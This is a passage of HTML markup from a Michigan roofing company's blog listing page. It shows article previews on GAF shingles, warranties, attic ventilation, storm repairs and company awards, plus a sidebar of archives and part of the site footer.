                          <a href="https://www.renaissanceroofinginc.com/about/blog/dte-electric-rate-increase_ae46.html?view=SEEALLGR22" aria-label="see full article titled DTE Electric Rate Increase">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/45/2023_PRESIDENT_CLUB_PHOTO.jpg" alt="GAF'S President’s Club Award"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          GAF'S President’s Club Award                        </div>
                        <div class="article-snippet">
                          Renaissance Roofing, Inc. is proud to have just received the Presidents club award badge for the 12th year in a row at GAF’s annual roofing conference in Puerto Rico. 
                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/gafs-presidents-club-award_ae45.html?view=SEEALLGR22" aria-label="see full article titled GAF'S President’s Club Award">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/44/warranty-badge.png" alt="What Is The Difference Between GAF’s Golden Pledge Warranty and The Silver Pledge Warranties? "> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          What Is The Difference Between GAF’s Golden Pledge Warranty and The Silver Pledge Warranties?                         </div>
                        <div class="article-snippet">
                          The GAF Golden Pledge and GAF Silver Pledge extended warranties are the two main warranties that Renaissance Roofing, Inc. offers in their roof proposals. Only Master Elite contractors such as Renaissance Roofing, Inc. can offer these warranties. A warranty is an extremely important aspect of a roof replacement. Having peace in mind knowing your roof is covered is something every homeowner should care about.                         </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/what-is-the-difference-between-gafs-golden-pledge-warranty-and-the-silver-pledge-warranties-_ae44.html?view=SEEALLGR22" aria-label="see full article titled What Is The Difference Between GAF’s Golden Pledge Warranty and The Silver Pledge Warranties? ">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/43/IMG_6319A2__2_.jpg" alt="Why Choose a Local, Family-Owned Company? "> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Why Choose a Local, Family-Owned Company?                         </div>
                        <div class="article-snippet">
                          Choosing a reputable roofing company is important.  As a local, family-owned company, Renaissance Roofing, Inc. cares about you and your home.                         </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/why-choose-a-local-family-owned-company-_ae43.html?view=SEEALLGR22" aria-label="see full article titled Why Choose a Local, Family-Owned Company? ">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/42/Timberline_solar_roof_blog_photo.jpg" alt="GAF Timberline HDZ Solar Energy Shingle System"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          GAF Timberline HDZ Solar Energy Shingle System                        </div>
                        <div class="article-snippet">
                          We are happy to announce that Renaissance Roofing, Inc. is one of Michigan’s few GAF solar certified installers for the new GAF Timberline HDZ solar energy shingle system 
                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/gaf-timberline-hdz-solar-energy-shingle-system_ae42.html?view=SEEALLGR22" aria-label="see full article titled GAF Timberline HDZ Solar Energy Shingle System">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/41/bath_vent_photo_.jpg" alt="Properly Exhausted Bathroom Vents"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Properly Exhausted Bathroom Vents                        </div>
                        <div class="article-snippet">
                          
A common problem found on many existing roof systems are bathroom vents that are not properly...                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/properly-exhausted-bathroom-vents_ae41.html?view=SEEALLGR22" aria-label="see full article titled Properly Exhausted Bathroom Vents">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/2/Digital_Promo_Kit_WINNERS_Facebo.png" alt="2023 NextDoor Neighborhood Favorite"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          2023 NextDoor Neighborhood Favorite                        </div>
                        <div class="article-snippet">
                          Thank you to our neighbors! We are honored to be voted a 2023 Nextdoor Neighborhood Fave. This...                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/2023-nextdoor-neighborhood-favorite_ae2.html?view=SEEALLGR22" aria-label="see full article titled 2023 NextDoor Neighborhood Favorite">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/3/ventillation_blog.jpg" alt="The Importance of Attic Ventilation"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          The Importance of Attic Ventilation                        </div>
                        <div class="article-snippet">
                          Why vent your attic? Venting the attic space will allow hot air out during summer months lowering...                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/the-importance-of-attic-ventilation_ae3.html?view=SEEALLGR22" aria-label="see full article titled The Importance of Attic Ventilation">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/4/GAF_UHDZ_Shingle.jpg" alt="GAF's Timberline UHDZ Shingles"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          GAF's Timberline UHDZ Shingles                        </div>
                        <div class="article-snippet">
                          For homeowners ready to go beyond their expectations, GAF has introduced Timberline® UHDZ™...                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/gafs-timberline-uhdz-shingles_ae4.html?view=SEEALLGR22" aria-label="see full article titled GAF's Timberline UHDZ Shingles">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/5/Presidents_Club_3_Star_Residential.jpg" alt="GAF President's Club Winner"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          GAF President's Club Winner                        </div>
                        <div class="article-snippet">
                          Renaissance Roofing, inc. is proud to announce that it has been selected as a two star...                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/gaf-presidents-club-winner_ae5.html?view=SEEALLGR22" aria-label="see full article titled GAF President's Club Winner">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/6/permit_homeowner_or_contractor_photo_replacement.jpg" alt="Permits: Homeowner or Contractor?"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Permits: Homeowner or Contractor?                        </div>
                        <div class="article-snippet">
                          Permits are a necessary part of getting your roof replaced. If your contractor has asked you to...                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/permits-homeowner-or-contractor_ae6.html?view=SEEALLGR22" aria-label="see full article titled Permits: Homeowner or Contractor?">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/7/Storm-Damage-Repairs.jpg" alt="Storm Damage Repairs"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Storm Damage Repairs                        </div>
                        <div class="article-snippet">
                          As we prepare for another spring storm, we are ready to assess your roof for any damage that may...                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/storm-damage-repairs_ae7.html?view=SEEALLGR22" aria-label="see full article titled Storm Damage Repairs">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/8/gaf_shingle_option_blog_photo_replacement.jpg" alt="GAF Shingle Options"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          GAF Shingle Options                        </div>
                        <div class="article-snippet">
                          GAF provides several different types of shingles for homeowners to choose from when replacing their...                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/gaf-shingle-options_ae8.html?view=SEEALLGR22" aria-label="see full article titled GAF Shingle Options">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/11/Chimney-Flashing-Repair.jpg" alt="Chimney Flashing Repair"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Chimney Flashing Repair                        </div>
                        <div class="article-snippet">
                          Chimney flashings are often problematic and overlooked. It takes experience by a professional...                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/chimney-flashing-repair_ae11.html?view=SEEALLGR22" aria-label="see full article titled Chimney Flashing Repair">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/12/Gaf_master_elite1024_1_Final.jpg" alt="GAF Presidents Club & Master Elite Status"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          GAF Presidents Club & Master Elite Status                        </div>
                        <div class="article-snippet">
                          We are one of the few GAF Master Elite contractors in the country. The requirements for earning...                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/gaf-presidents-club--master-elite-status_ae12.html?view=SEEALLGR22" aria-label="see full article titled GAF Presidents Club & Master Elite Status">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/13/Nextdoor-Neighborhood-Favorite.jpg" alt="Nextdoor Neighborhood Favorite"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Nextdoor Neighborhood Favorite                        </div>
                        <div class="article-snippet">
                          We are proud to be named to Nextdoor's list of Neighborhood Favorite for the second year in a row--...                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/nextdoor-neighborhood-favorite_ae13.html?view=SEEALLGR22" aria-label="see full article titled Nextdoor Neighborhood Favorite">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/14/Continuing-education-at-the-GAF-Michigan-City-Plant.jpg" alt="Continuing education at the GAF Michigan City Plant"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Continuing education at the GAF Michigan City Plant                        </div>
                        <div class="article-snippet">
                          Renaissance Roofing's key employees spend the day at the GAF Michigan City Plant for continuing...                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/continuing-education-at-the-gaf-michigan-city-plant_ae14.html?view=SEEALLGR22" aria-label="see full article titled Continuing education at the GAF Michigan City Plant">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/24/What-is-GAF-Deck-Armor.jpg" alt="What is GAF Deck Armor?"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          What is GAF Deck Armor?                        </div>
                        <div class="article-snippet">
                          What is GAF Deck Armor?

Conventional organic felts can absorb moisture, causing buckling and...                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/what-is-gaf-deck-armor_ae24.html?view=SEEALLGR22" aria-label="see full article titled What is GAF Deck Armor?">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/25/Benefits-of-Proper-Attic-Ventilation.jpg" alt="Benefits of Proper Attic Ventilation"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Benefits of Proper Attic Ventilation                        </div>
                        <div class="article-snippet">
                          Properly installing a roof involves much more than putting on the shingles. Whether it’s in warm...                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/benefits-of-proper-attic-ventilation_ae25.html?view=SEEALLGR22" aria-label="see full article titled Benefits of Proper Attic Ventilation">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/27/Interior-Signs-Of-A-Roofing-Issue.jpg" alt="Interior Signs Of A Roofing Issue"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Interior Signs Of A Roofing Issue                        </div>
                        <div class="article-snippet">
                          Not all roof issues are obvious from the exterior of your home, they can instead show up as stains...                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/interior-signs-of-a-roofing-issue_ae27.html?view=SEEALLGR22" aria-label="see full article titled Interior Signs Of A Roofing Issue">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/28/Workmanship-is-just-as-important-as-the-materials.jpg" alt="Workmanship is just as important as the materials"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Workmanship is just as important as the materials                        </div>
                        <div class="article-snippet">
                          Our motto “It Takes More Than Just Shingles to Make A Roof” proved itself on the home in the...                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/workmanship-is-just-as-important-as-the-materials_ae28.html?view=SEEALLGR22" aria-label="see full article titled Workmanship is just as important as the materials">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/29/6-Time-GAF-Presidents-Club-Award-Winner.jpg" alt="6 Time GAF President's Club Award Winner"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          6 Time GAF President's Club Award Winner                        </div>
                        <div class="article-snippet">
                          For the sixth year in a row we received the most prestigious contractor award GAF has to offer: The...                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/6-time-gaf-presidents-club-award-winner_ae29.html?view=SEEALLGR22" aria-label="see full article titled 6 Time GAF President's Club Award Winner">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/30/What-is-a-GAF-MasterElite-Contractor.jpg" alt="What is a "GAF MasterElite Contractor?""> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          What is a "GAF MasterElite Contractor?"                        </div>
                        <div class="article-snippet">
                          To become factory-certified as a GAF Master Elite® contractor, a roofing contractor needs to show...                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/what-is-a-gaf-masterelite-contractor_ae30.html?view=SEEALLGR22" aria-label="see full article titled What is a "GAF MasterElite Contractor?"">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/31/replacement_animal_damage_picture.jpg" alt="Has a 4-legged Critter Damaged Your Roof?"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Has a 4-legged Critter Damaged Your Roof?                        </div>
                        <div class="article-snippet">
                          Animal damage can cause leaks into your home if not properly repaired. Stay alert and watch for...                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/has-a-4-legged-critter-damaged-your-roof_ae31.html?view=SEEALLGR22" aria-label="see full article titled Has a 4-legged Critter Damaged Your Roof?">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/32/KeyDanger.jpg" alt="Key Danger Signals of a Failing Roof"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Key Danger Signals of a Failing Roof                        </div>
                        <div class="article-snippet">
                          1. A leak in the attic.

After a strong storm or wind-driven rain, take a look in the attic for...                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/key-danger-signals-of-a-failing-roof_ae32.html?view=SEEALLGR22" aria-label="see full article titled Key Danger Signals of a Failing Roof">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/35/Resources-Available-To-You-As-A-Customer.jpg" alt="Resources Available To You As A Customer"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Resources Available To You As A Customer                        </div>
                        <div class="article-snippet">
                          Choosing a roofing contractor may seem like a daunting task, but there are many resources at your...                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/resources-available-to-you-as-a-customer_ae35.html?view=SEEALLGR22" aria-label="see full article titled Resources Available To You As A Customer">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/36/Why-is-attic-ventilation-so-important.jpg" alt="Why is attic ventilation so important?"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Why is attic ventilation so important?                        </div>
                        <div class="article-snippet">
                          Proper attic ventilation systems allow a continual flow of outside air through the attic,...                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/why-is-attic-ventilation-so-important_ae36.html?view=SEEALLGR22" aria-label="see full article titled Why is attic ventilation so important?">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/37/Armorshield_II.png" alt="GAF ArmorShield II"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          GAF ArmorShield II                        </div>
                        <div class="article-snippet">
                          
	
	Potential Insurance Savings...
	Passes UL 2218 Class 4 Impact Test, and may qualify for...                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/gaf-armorshield-ii_ae37.html?view=SEEALLGR22" aria-label="see full article titled GAF ArmorShield II">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/38/Dedication-to-Training-Excellence.jpg" alt="Dedication to Training Excellence"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Dedication to Training Excellence                        </div>
                        <div class="article-snippet">
                          Our crew and Management team took advantage of a cold, rainy day to continue our dedication to...                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/dedication-to-training-excellence_ae38.html?view=SEEALLGR22" aria-label="see full article titled Dedication to Training Excellence">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/images/preview-img.jpg" alt="Welcome to Our New Website!"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Welcome to Our New Website!                        </div>
                        <div class="article-snippet">
                          We&#39;ve added great new features and updated our content to bring you the most up to date...                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/welcome-to-our-new-website_ae1.html?view=SEEALLGR22" aria-label="see full article titled Welcome to Our New Website!">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                              </div>
                          </div>
          <div class="row blog-article-nav">
            <div class="columns small-12">
              <ul class="blog-pagination" aria-label="blog pages submenu">
                                                  <li>
                    <a class="active" aria-label="Blog Page 1" href="https://www.renaissanceroofinginc.com/about/blog.html">1</a>
                  </li>
                              </ul>
            </div>
          </div>
              </div>
    </main>
    <aside class="content-sub columns small-12 large-4">
      <div class="content-sub-text blog-sidebar">
        <h3 class="sidebar-heading">Trending Now</h3>
        <ul class="trending-list" aria-label="trending blogs submenu">
          
            <li class="trending-article">
              <a href="https://www.renaissanceroofinginc.com/about/blog/what-is-gaf-deck-armor_ae24.html?view=SEEALLGR22" class="align-middle" aria-label="read more about What is GAF Deck Armor?">
                <div class="trending-image preview-image">
                  <img src="/cm/dpl/images/articles/24/th/24.jpg" alt="What is GAF Deck Armor?">
                </div>
                <div class="trending-snippet"> What is GAF Deck Armor? </div>
              </a>
            </li>
          
            <li class="trending-article">
              <a href="https://www.renaissanceroofinginc.com/about/blog/gaf-timberline-hdz-solar-energy-shingle-system_ae42.html?view=SEEALLGR22" class="align-middle" aria-label="read more about GAF Timberline HDZ Solar Energy Shingle System">
                <div class="trending-image preview-image">
                  <img src="/cm/dpl/images/articles/42/th/42.jpg" alt="GAF Timberline HDZ Solar Energy Shingle System">
                </div>
                <div class="trending-snippet"> GAF Timberline HDZ Solar Energy Shingle System </div>
              </a>
            </li>
          
            <li class="trending-article">
              <a href="https://www.renaissanceroofinginc.com/about/blog/2024-solar-roof-install-and-solar-eclipse_ae47.html?view=SEEALLGR22" class="align-middle" aria-label="read more about 2024 Solar Roof Install and Solar Eclipse">
                <div class="trending-image preview-image">
                  <img src="/cm/dpl/images/articles/47/th/47.jpg" alt="2024 Solar Roof Install and Solar Eclipse">
                </div>
                <div class="trending-snippet"> 2024 Solar Roof Install and Solar Eclipse </div>
              </a>
            </li>
          
            <li class="trending-article">
              <a href="https://www.renaissanceroofinginc.com/about/blog/workmanship-is-just-as-important-as-the-materials_ae28.html?view=SEEALLGR22" class="align-middle" aria-label="read more about Workmanship is just as important as the materials">
                <div class="trending-image preview-image">
                  <img src="/cm/dpl/images/articles/28/th/28.jpg" alt="Workmanship is just as important as the materials">
                </div>
                <div class="trending-snippet"> Workmanship is just as important as the materials </div>
              </a>
            </li>
                  </ul>

                  <h3 class="sidebar-heading">Categories</h3>
          <ul class="blog-categories" aria-label="blogs by category submenu">
                          <li>
                <a href="https://www.renaissanceroofinginc.com/about/blog/category/Posts.html" aria-label="see blogs by category">
                  Posts (2)
                </a>
              </li>
                      </ul>
                        <h2 class="sidebar-heading">Archives</h2>
        <div class="sidebar-archives-wrap">
          <select value="Select" id="Archives" aria-label="Blog Archives">
            <option value="select-default" id="archivesDefault" select="selected">Select</option>
                          <option id="archives_0" value="https://www.renaissanceroofinginc.com/about/blog/2025/06.html">2025 - June</option>
                          <option id="archives_1" value="https://www.renaissanceroofinginc.com/about/blog/2025/04.html">2025 - April</option>
                          <option id="archives_2" value="https://www.renaissanceroofinginc.com/about/blog/2025/02.html">2025 - February</option>
                          <option id="archives_3" value="https://www.renaissanceroofinginc.com/about/blog/2024/11.html">2024 - November</option>
                          <option id="archives_4" value="https://www.renaissanceroofinginc.com/about/blog/2024/10.html">2024 - October</option>
                          <option id="archives_5" value="https://www.renaissanceroofinginc.com/about/blog/2024/09.html">2024 - September</option>
                          <option id="archives_6" value="https://www.renaissanceroofinginc.com/about/blog/2024/08.html">2024 - August</option>
                          <option id="archives_7" value="https://www.renaissanceroofinginc.com/about/blog/2024/07.html">2024 - July</option>
                          <option id="archives_8" value="https://www.renaissanceroofinginc.com/about/blog/2024/06.html">2024 - June</option>
                          <option id="archives_9" value="https://www.renaissanceroofinginc.com/about/blog/2024/05.html">2024 - May</option>
                          <option id="archives_10" value="https://www.renaissanceroofinginc.com/about/blog/2024/04.html">2024 - April</option>
                          <option id="archives_11" value="https://www.renaissanceroofinginc.com/about/blog/2024/03.html">2024 - March</option>
                          <option id="archives_12" value="https://www.renaissanceroofinginc.com/about/blog/2024/02.html">2024 - February</option>
                          <option id="archives_13" value="https://www.renaissanceroofinginc.com/about/blog/2023/11.html">2023 - November</option>
                          <option id="archives_14" value="https://www.renaissanceroofinginc.com/about/blog/2023/07.html">2023 - July</option>
                          <option id="archives_15" value="https://www.renaissanceroofinginc.com/about/blog/2023/06.html">2023 - June</option>
                          <option id="archives_16" value="https://www.renaissanceroofinginc.com/about/blog/2023/04.html">2023 - April</option>
                          <option id="archives_17" value="https://www.renaissanceroofinginc.com/about/blog/2023/03.html">2023 - March</option>
                          <option id="archives_18" value="https://www.renaissanceroofinginc.com/about/blog/2023/02.html">2023 - February</option>
                          <option id="archives_19" value="https://www.renaissanceroofinginc.com/about/blog/2022/12.html">2022 - December</option>
                          <option id="archives_20" value="https://www.renaissanceroofinginc.com/about/blog/2022/11.html">2022 - November</option>
                          <option id="archives_21" value="https://www.renaissanceroofinginc.com/about/blog/2020/02.html">2020 - February</option>
                          <option id="archives_22" value="https://www.renaissanceroofinginc.com/about/blog/2018/05.html">2018 - May</option>
                          <option id="archives_23" value="https://www.renaissanceroofinginc.com/about/blog/2018/04.html">2018 - April</option>
                          <option id="archives_24" value="https://www.renaissanceroofinginc.com/about/blog/2018/03.html">2018 - March</option>
                          <option id="archives_25" value="https://www.renaissanceroofinginc.com/about/blog/2018/02.html">2018 - February</option>
                          <option id="archives_26" value="https://www.renaissanceroofinginc.com/about/blog/2016/07.html">2016 - July</option>
                          <option id="archives_27" value="https://www.renaissanceroofinginc.com/about/blog/2016/05.html">2016 - May</option>
                          <option id="archives_28" value="https://www.renaissanceroofinginc.com/about/blog/2016/04.html">2016 - April</option>
                          <option id="archives_29" value="https://www.renaissanceroofinginc.com/about/blog/2016/03.html">2016 - March</option>
                          <option id="archives_30" value="https://www.renaissanceroofinginc.com/about/blog/2013/05.html">2013 - May</option>
                      </select>
        </div>
      </div>
    </aside>
  </div>
  <div class="gutter sub-gutter"></div>
</section></div>
<div class="page-footer">
  <div class="upper">
    <div class="row small-up-1 medium-up-2 large-up-4">
      <div class="columns footer-branding">
                  <a class="page-footer_branding" href="/"><img width="263" height="108" class="final-cta_logo" src="/images/footer-logo.svg" alt="Renaissance Roofing"></a>
                          <a href="tel:734-495-0996" class="button page-footer__button">
            <svg xmlns="http://www.w3.org/2000/svg" width="20.401" height="20.311" viewBox="0 0 20.401 20.311">
              <path id="phone-solid" d="M19.649.965,15.505.013a.964.964,0,0,0-1.1.551L12.5,5.008a.947.947,0,0,0,.275,1.111l2.415,1.968a14.734,14.734,0,0,1-7.06,7.029l-1.976-2.4a.958.958,0,0,0-1.116-.274l-4.463,1.9a.962.962,0,0,0-.558,1.095L.97,19.563A.955.955,0,0,0,1.9,20.3,18.445,18.445,0,0,0,20.39,1.894.952.952,0,0,0,19.649.965Z" transform="translate(0.01 0.011)" fill="#fff" />
            </svg>
            (734) 495-0996          </a>
              </div>
      <div class="columns">
        <div class="page-footer_header">Our Company</div>
                  <div class="page-footer_location-info">
            <span class="page-footer_location-title">
              <div class="location_icon page-footer_icon"><svg xmlns='http://www.w3.org/2000/svg' width='14.826' height='19.768' viewBox='0 0 14.826 19.768'><path d='M6.651,19.369C1.041,11.236,0,10.4,0,7.413a7.413,7.413,0,0,1,14.826,0c0,2.989-1.041,3.823-6.651,11.956a.927.927,0,0,1-1.524,0ZM7.413,10.5A3.089,3.089,0,1,0,4.324,7.413,3.089,3.089,0,0,0,7.413,10.5Z' fill='currentColor'/></svg></div>
            </span>
            <a href="https://maps.app.goo.gl/Df62DHHsJUcEGSrH9" class="page-footer_location-link" target="_blank" rel="noopener">
              15113 Northville Rd. <br/> Plymouth, MI 48170            </a>
          </div>
              </div>
      <div class="columns">
        <div class="page-footer_header">Helpful Links</div>
                  <a href="/services/roofing-installation.html" class="footer-link">Roof Replacement</a>
                  <a href="/services/roofing-repair.html" class="footer-link">Roof Repair</a>
                  <a href="/services/solar.html" class="footer-link">Solar</a>
                  <a href="/services/ventilation-insulation.html" class="footer-link">Ventilation & Insulation</a>
              </div>
      <div class="columns">
